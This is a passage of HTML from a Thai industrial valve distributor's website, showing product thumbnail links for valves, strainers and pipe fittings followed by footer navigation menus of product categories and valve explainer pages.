<a href="https://www.oiltech.co.th/project/bucket-strainer-basket-strainer/" title="Bucket Strainer, Basket Strainer" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.oiltech.co.th/wp-content/uploads/2019/06/HART-Bucket-Strainer-วาล์ว-วาล์วอุตสาหกรรม-จำหน่ายวาล์ว-1-77x77.jpg" data-srcset="https://www.oiltech.co.th/wp-content/uploads/2019/06/HART-Bucket-Strainer-วาล์ว-วาล์วอุตสาหกรรม-จำหน่ายวาล์ว-1-77x77.jpg 77w, https://www.oiltech.co.th/wp-content/uploads/2019/06/HART-Bucket-Strainer-วาล์ว-วาล์วอุตสาหกรรม-จำหน่ายวาล์ว-1-154x154.jpg 154w" width="77" height="77"  alt="" /></a>

<a href="https://www.oiltech.co.th/project/gate-valve-lf2/" title="Gate Valve LF2" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.oiltech.co.th/wp-content/uploads/2019/03/Hart-Gate-Valves-F22-RF-77x77.jpg" data-srcset="https://www.oiltech.co.th/wp-content/uploads/2019/03/Hart-Gate-Valves-F22-RF-77x77.jpg 77w, https://www.oiltech.co.th/wp-content/uploads/2019/03/Hart-Gate-Valves-F22-RF-154x154.jpg 154w" width="77" height="77"  alt="" /></a>

<a href="https://www.oiltech.co.th/project/hart-globe-valves-f22-flange-rf/" title="Globe Valve F22" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.oiltech.co.th/wp-content/uploads/2019/03/Hart-Globe-Valves-F22-Flange-RF-77x77.jpg" data-srcset="https://www.oiltech.co.th/wp-content/uploads/2019/03/Hart-Globe-Valves-F22-Flange-RF-77x77.jpg 77w, https://www.oiltech.co.th/wp-content/uploads/2019/03/Hart-Globe-Valves-F22-Flange-RF-154x154.jpg 154w" width="77" height="77"  alt="" /></a>

<a href="https://www.oiltech.co.th/project/gate-valves-f22/" title="Gate Valve F22" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.oiltech.co.th/wp-content/uploads/2019/03/Hart-Gate-Valves-F22-77x77.jpg" data-srcset="https://www.oiltech.co.th/wp-content/uploads/2019/03/Hart-Gate-Valves-F22-77x77.jpg 77w, https://www.oiltech.co.th/wp-content/uploads/2019/03/Hart-Gate-Valves-F22-154x154.jpg 154w" width="77" height="77"  alt="" /></a>

<a href="https://www.oiltech.co.th/project/gate-valves-f11/" title="Alloy Steel Gate Valve (F11,F22)" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.oiltech.co.th/wp-content/uploads/2019/03/Hart-Gate-Valves-F22-NPT-77x77.jpg" data-srcset="https://www.oiltech.co.th/wp-content/uploads/2019/03/Hart-Gate-Valves-F22-NPT-77x77.jpg 77w, https://www.oiltech.co.th/wp-content/uploads/2019/03/Hart-Gate-Valves-F22-NPT-154x154.jpg 154w" width="77" height="77"  alt="" /></a>

<a href="https://www.oiltech.co.th/project/sight-glass/" title="Sight Glass" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.oiltech.co.th/wp-content/uploads/2019/03/Hart-SIght-Glass-77x77.jpg" data-srcset="https://www.oiltech.co.th/wp-content/uploads/2019/03/Hart-SIght-Glass-77x77.jpg 77w, https://www.oiltech.co.th/wp-content/uploads/2019/03/Hart-SIght-Glass-154x154.jpg 154w" width="77" height="77"  alt="" /></a>

<a href="https://www.oiltech.co.th/project/fitting/" title="Pipe Fitting" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.oiltech.co.th/wp-content/uploads/2018/01/12.2.HART-Pipe-Fitting_V2-77x77.jpg" data-srcset="https://www.oiltech.co.th/wp-content/uploads/2018/01/12.2.HART-Pipe-Fitting_V2-77x77.jpg 77w, https://www.oiltech.co.th/wp-content/uploads/2018/01/12.2.HART-Pipe-Fitting_V2-154x154.jpg 154w" width="77" height="77"  alt="" /></a>

<a href="https://www.oiltech.co.th/project/pipes-seamless-welded/" title="Pipes Seamless / Welded" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.oiltech.co.th/wp-content/uploads/2018/01/12.1.HART-Pipes-Seamless-Welded_V2-77x77.jpg" data-srcset="https://www.oiltech.co.th/wp-content/uploads/2018/01/12.1.HART-Pipes-Seamless-Welded_V2-77x77.jpg 77w, https://www.oiltech.co.th/wp-content/uploads/2018/01/12.1.HART-Pipes-Seamless-Welded_V2-154x154.jpg 154w" width="77" height="77"  alt="" /></a>

<a href="https://www.oiltech.co.th/project/hart-stainless-y-strainer/" title="Y-Strainer" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.oiltech.co.th/wp-content/uploads/2018/01/11.HART-Y-Strainer_V2-77x77.jpg" data-srcset="https://www.oiltech.co.th/wp-content/uploads/2018/01/11.HART-Y-Strainer_V2-77x77.jpg 77w, https://www.oiltech.co.th/wp-content/uploads/2018/01/11.HART-Y-Strainer_V2-154x154.jpg 154w" width="77" height="77"  alt="" /></a>

<a href="https://www.oiltech.co.th/project/knife-gate-valve-lug-type/" title="Knife Gate Valve" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.oiltech.co.th/wp-content/uploads/2018/01/10.Knife-gate-valve_V2-77x77.jpg" data-srcset="https://www.oiltech.co.th/wp-content/uploads/2018/01/10.Knife-gate-valve_V2-77x77.jpg 77w, https://www.oiltech.co.th/wp-content/uploads/2018/01/10.Knife-gate-valve_V2-154x154.jpg 154w" width="77" height="77"  alt="" /></a>

<a href="https://www.oiltech.co.th/project/plug-valve/" title="Plug Valve" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.oiltech.co.th/wp-content/uploads/2018/01/9.HART-Plug-Valve_V2-77x77.jpg" data-srcset="https://www.oiltech.co.th/wp-content/uploads/2018/01/9.HART-Plug-Valve_V2-77x77.jpg 77w, https://www.oiltech.co.th/wp-content/uploads/2018/01/9.HART-Plug-Valve_V2-154x154.jpg 154w" width="77" height="77"  alt="" /></a>

<a href="https://www.oiltech.co.th/project/single-plate-wafer-check-valve/" title="Single-plate wafer check valve" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.oiltech.co.th/wp-content/uploads/2018/01/8.2.HART-Single-plate-wafer-check-valve_V2-77x77.jpg" data-srcset="https://www.oiltech.co.th/wp-content/uploads/2018/01/8.2.HART-Single-plate-wafer-check-valve_V2-77x77.jpg 77w, https://www.oiltech.co.th/wp-content/uploads/2018/01/8.2.HART-Single-plate-wafer-check-valve_V2-154x154.jpg 154w" width="77" height="77"  alt="" /></a>

<a href="https://www.oiltech.co.th/project/dual-plate-wafer-check-valve/" title="Dual-Plate Wafer Check Valve" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.oiltech.co.th/wp-content/uploads/2018/01/8.1.HART-Dual-plate-wafer-check-valve_V2-77x77.jpg" data-srcset="https://www.oiltech.co.th/wp-content/uploads/2018/01/8.1.HART-Dual-plate-wafer-check-valve_V2-77x77.jpg 77w, https://www.oiltech.co.th/wp-content/uploads/2018/01/8.1.HART-Dual-plate-wafer-check-valve_V2-154x154.jpg 154w" width="77" height="77"  alt="" /></a>

<a href="https://www.oiltech.co.th/project/pressure-seal-swing-check-valves/" title="Pressure Seal Swing Check Valve" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.oiltech.co.th/wp-content/uploads/2018/01/7.4.Pressure-Seal-Swing-Check-valves_V2-77x77.jpg" data-srcset="https://www.oiltech.co.th/wp-content/uploads/2018/01/7.4.Pressure-Seal-Swing-Check-valves_V2-77x77.jpg 77w, https://www.oiltech.co.th/wp-content/uploads/2018/01/7.4.Pressure-Seal-Swing-Check-valves_V2-154x154.jpg 154w" width="77" height="77"  alt="" /></a>

<a href="https://www.oiltech.co.th/project/pressure-seal-y-pattern-globe-valves/" title="Pressure Seal Y-Pattern Globe Valve" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.oiltech.co.th/wp-content/uploads/2018/01/7.3.Pressure-Seal-Y-Pattern-Globe-valve_V2-77x77.jpg" data-srcset="https://www.oiltech.co.th/wp-content/uploads/2018/01/7.3.Pressure-Seal-Y-Pattern-Globe-valve_V2-77x77.jpg 77w, https://www.oiltech.co.th/wp-content/uploads/2018/01/7.3.Pressure-Seal-Y-Pattern-Globe-valve_V2-154x154.jpg 154w" width="77" height="77"  alt="" /></a>

<a href="https://www.oiltech.co.th/project/pressure-seal-globe-valves/" title="Pressure Seal Globe Valve" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.oiltech.co.th/wp-content/uploads/2018/01/7.2.-Pressure-Seal-Swing-Globe-valves_V2-77x77.jpg" data-srcset="https://www.oiltech.co.th/wp-content/uploads/2018/01/7.2.-Pressure-Seal-Swing-Globe-valves_V2-77x77.jpg 77w, https://www.oiltech.co.th/wp-content/uploads/2018/01/7.2.-Pressure-Seal-Swing-Globe-valves_V2-154x154.jpg 154w" width="77" height="77"  alt="" /></a>

<a href="https://www.oiltech.co.th/project/pressure-seal-gate-valves/" title="Pressure Seal Gate Valve" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.oiltech.co.th/wp-content/uploads/2018/01/7.1.-Pressure-Seal-Swing-Gate-valves_V2-77x77.jpg" data-srcset="https://www.oiltech.co.th/wp-content/uploads/2018/01/7.1.-Pressure-Seal-Swing-Gate-valves_V2-77x77.jpg 77w, https://www.oiltech.co.th/wp-content/uploads/2018/01/7.1.-Pressure-Seal-Swing-Gate-valves_V2-154x154.jpg 154w" width="77" height="77"  alt="" /></a>

<a href="https://www.oiltech.co.th/project/resilient-seat-butterfly-valve/" title="Butterfly Valve Wafer Type" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.oiltech.co.th/wp-content/uploads/2018/01/6.2.HART-Resilient-seat-Butterfly_V2-77x77.jpg" data-srcset="https://www.oiltech.co.th/wp-content/uploads/2018/01/6.2.HART-Resilient-seat-Butterfly_V2-77x77.jpg 77w, https://www.oiltech.co.th/wp-content/uploads/2018/01/6.2.HART-Resilient-seat-Butterfly_V2-154x154.jpg 154w" width="77" height="77"  alt="" /></a>

<a href="https://www.oiltech.co.th/project/high-performance-butterfly-valve/" title="Butterfly Valve LUG type" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.oiltech.co.th/wp-content/uploads/2018/01/6.1.HART-High-performance-butterfly-valve_V2-1-77x77.jpg" data-srcset="https://www.oiltech.co.th/wp-content/uploads/2018/01/6.1.HART-High-performance-butterfly-valve_V2-1-77x77.jpg 77w, https://www.oiltech.co.th/wp-content/uploads/2018/01/6.1.HART-High-performance-butterfly-valve_V2-1-154x154.jpg 154w" width="77" height="77"  alt="" /></a>

<a href="https://www.oiltech.co.th/project/floating-ball-valve-wog1000-wog2000-full-port/" title="Floating Ball Valve (WOG1000 &#038; WOG2000 Full Port)" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.oiltech.co.th/wp-content/uploads/2018/01/5.4.HART-Floating-Ball-Valve-WOG1000-WOG2000-Full-Port_V2-77x77.jpg" data-srcset="https://www.oiltech.co.th/wp-content/uploads/2018/01/5.4.HART-Floating-Ball-Valve-WOG1000-WOG2000-Full-Port_V2-77x77.jpg 77w, https://www.oiltech.co.th/wp-content/uploads/2018/01/5.4.HART-Floating-Ball-Valve-WOG1000-WOG2000-Full-Port_V2-154x154.jpg 154w" width="77" height="77"  alt="" /></a>

<a href="https://www.oiltech.co.th/project/floating-ball-valves-full-port/" title="Floating Ball Valve Full Port" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.oiltech.co.th/wp-content/uploads/2018/01/5.3.HART-Ball-valve_V2-77x77.jpg" data-srcset="https://www.oiltech.co.th/wp-content/uploads/2018/01/5.3.HART-Ball-valve_V2-77x77.jpg 77w, https://www.oiltech.co.th/wp-content/uploads/2018/01/5.3.HART-Ball-valve_V2-154x154.jpg 154w" width="77" height="77"  alt="" /></a>
</div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><ul id="bottom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1602 first"><a href='https://www.oiltech.co.th/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1601 has-children"><a href='https://www.oiltech.co.th/about/' data-level='1'><span class="menu-item-text"><span class="menu-text">About us</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077 first"><a href='https://www.oiltech.co.th/about/' data-level='2'><span class="menu-item-text"><span class="menu-text">About us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3434"><a href='https://www.oiltech.co.th/our-brand/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Major Brands Stock &#038; Distributor</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3049"><a href='https://www.oiltech.co.th/%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3-what-is-valve/' data-level='2'><span class="menu-item-text"><span class="menu-text">วาล์วคืออะไร (What is Valve?)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3241"><a href='https://www.oiltech.co.th/%e0%b9%80%e0%b8%81%e0%b8%97%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3-what-is-gate-valve/' data-level='2'><span class="menu-item-text"><span class="menu-text">เกทวาล์ว…คืออะไร (What is Gate Valve?)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3247"><a href='https://www.oiltech.co.th/%e0%b9%82%e0%b8%81%e0%b8%a5%e0%b8%9a%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3-what-is-globe-valve/' data-level='2'><span class="menu-item-text"><span class="menu-text">โกลบวาล์ว…คืออะไร (What is Globe Valve?)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3290"><a href='https://www.oiltech.co.th/%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3-what-is-ball-valve/' data-level='2'><span class="menu-item-text"><span class="menu-text">บอลวาล์ว…คืออะไร (What is Ball Valve?)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3344"><a href='https://www.oiltech.co.th/%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3-what-is-check-valve/' data-level='2'><span class="menu-item-text"><span class="menu-text">เช็ควาล์ว…คืออะไร (What is Check Valve?)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href='https://www.oiltech.co.th/%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%9f%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad/' data-level='2'><span class="menu-item-text"><span class="menu-text">บัตเตอร์ฟลายวาล์ว…คืออะไร (What is Butterfly Valve?)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a href='https://www.oiltech.co.th/%e0%b8%a7%e0%b8%b1%e0%b8%aa%e0%b8%94%e0%b8%b8%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%86%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a/' data-level='2'><span class="menu-item-text"><span class="menu-text">วัสดุแต่ละชนิดของวาล์ว (Material of Valve)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3191"><a href='https://www.oiltech.co.th/%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%9b%e0%b8%a5%e0%b8%99-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3/' data-level='2'><span class="menu-item-text"><span class="menu-text">หน้าแปลน…คืออะไร (What is Flange?)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3048"><a href='https://www.oiltech.co.th/%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7%e0%b8%97%e0%b8%b5/' data-level='2'><span class="menu-item-text"><span class="menu-text">วิธีการเลือกใช้วาล์วที่เหมาะกับคุณ</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3212"><a href='https://www.oiltech.co.th/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3/' data-level='2'><span class="menu-item-text"><span class="menu-text">อุปกรณ์ที่ใช้สำหรับการเปิดและปิดวาล์ว…มีอะไรบ้าง</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-2002 act has-children"><a href='https://www.oiltech.co.th/our-products-3/' data-level='1'><span class="menu-item-text"><span class="menu-text">Our Products</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067 first"><a href='https://www.oiltech.co.th/%e0%b9%81%e0%b8%84%e0%b8%95%e0%b8%95%e0%b8%b2%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%84%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-products-catalog/' data-level='2'><span class="menu-item-text"><span class="menu-text">Product&#8217;s Catalog</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category menu-item-has-children menu-item-2393 has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b9%80%e0%b8%81%e0%b8%97%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-gatevalve/' data-level='2'><span class="menu-item-text"><span class="menu-text">Gate valve</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3068 first"><a href='https://www.oiltech.co.th/project/cast-steel-gate-valve-api600/' data-level='3'><span class="menu-item-text"><span class="menu-text">Cast Steel Gate Valve</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3069"><a href='https://www.oiltech.co.th/project/forged-steel-150lbs-300lbs-600lbs/' data-level='3'><span class="menu-item-text"><span class="menu-text">Forge Steel Gate Valve (150 Lbs, 300 Lbs, 600 Lbs)</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3071"><a href='https://www.oiltech.co.th/project/%E0%B8%88%E0%B8%B3%E0%B8%AB%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%A7%E0%B8%B2%E0%B8%A5%E0%B9%8C%E0%B8%A7-%E0%B8%82%E0%B8%B2%E0%B8%A2%E0%B8%A7%E0%B8%B2%E0%B8%A5%E0%B9%8C%E0%B8%A7-forged-steel-gate/' data-level='3'><span class="menu-item-text"><span class="menu-text">Forge Steel Gate Valve (800 Lbs, 1500 Lbs)</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3074"><a href='https://www.oiltech.co.th/project/stainless-steel-gate-valves/' data-level='3'><span class="menu-item-text"><span class="menu-text">Stainless Steel Gate Valve</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3075"><a href='https://www.oiltech.co.th/project/gate-valves-f11/' data-level='3'><span class="menu-item-text"><span class="menu-text">Gate Valve F11</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3076"><a href='https://www.oiltech.co.th/project/gate-valve-lf2/' data-level='3'><span class="menu-item-text"><span class="menu-text">Gate Valve LF2</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category menu-item-has-children menu-item-2392 has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b9%82%e0%b8%81%e0%b8%a5%e0%b8%9a%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-globevalv/' data-level='2'><span class="menu-item-text"><span class="menu-text">Globe Valve</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5431 first"><a href='https://www.oiltech.co.th/project/bellow-seal-globe-valve/?preview_id=5422&#038;preview_nonce=94b0fe434b&#038;_thumbnail_id=5425&#038;preview=true' data-level='3'><span class="menu-item-text"><span class="menu-text">Globe Valve Bellow Seal Type, Globe Valve Packing Seal Type</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3078"><a href='https://www.oiltech.co.th/project/cast-steel-globe-valves/' data-level='3'><span class="menu-item-text"><span class="menu-text">Cast Steel Globe Valve</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3079"><a href='https://www.oiltech.co.th/project/forged-steel-flanged-bolted-bonnet-globe-valves-150lb-300lb-600lb/' data-level='3'><span class="menu-item-text"><span class="menu-text">Forge Steel Globe Valve (150 Lbs, 300 Lbs, 600 Lbs)</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3081"><a href='https://www.oiltech.co.th/project/forged-steel-globe-valves-800lb-1500lb/' data-level='3'><span class="menu-item-text"><span class="menu-text">Forge Steel Globe Valve (800 Lbs, 1500 Lbs)</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3082"><a href='https://www.oiltech.co.th/project/stainless-steel-globe-valves/' data-level='3'><span class="menu-item-text"><span class="menu-text">Stainless Steel Globe Valve</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3083"><a href='https://www.oiltech.co.th/project/hart-globe-valves-f22-flange-rf/' data-level='3'><span class="menu-item-text"><span class="menu-text">Globe Valve F22</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category current-dt_portfolio-ancestor current-menu-ancestor current-menu-parent current-custom-parent menu-item-has-children menu-item-2394 act has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7checkvalve/' data-level='2'><span class="menu-item-text"><span class="menu-text">Swing Check Valve</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3084 first"><a href='https://www.oiltech.co.th/project/cast-steel-swing-check-valves/' data-level='3'><span class="menu-item-text"><span class="menu-text">Cast Steel Swing Check Valve</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3085"><a href='https://www.oiltech.co.th/project/forged-steel-flanged-swing-check-valves-150lb-300lb-600lb/' data-level='3'><span class="menu-item-text"><span class="menu-text">Forge Steel Swing Check Valve (150 Lbs, 300 Lbs, 600 Lbs)</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3086"><a href='https://www.oiltech.co.th/project/forged-steel-swing-check-valves-800lb-1500lb/' data-level='3'><span class="menu-item-text"><span class="menu-text">Forge Steel Swing Check Valve (800 Lbs, 1500 